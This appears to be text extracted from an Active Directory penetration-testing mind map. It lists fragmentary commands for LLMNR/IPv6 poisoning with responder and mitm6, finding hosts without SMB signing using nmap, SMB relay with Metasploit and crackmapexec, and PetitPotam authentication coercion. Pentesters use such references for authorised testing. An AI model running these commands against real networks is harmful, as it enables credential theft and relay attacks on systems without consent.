 responder -I eth0 (use --lm to force lm
downgrade)
user & NetNtlm hash found
mitm6 -d <domain>
nmap -Pn -sS -T4 --open --script smb-security-
mode -p445 ADDRESS/MASK
relay/poisoning
find smb not signed
use exploit/windows/smb/smb_relay
unsigned SMB
cme smb $hosts --gen-relay-list relay.txt
PetitPotam.py  -d <domain> <listener_ip> <
target_ip>
coercion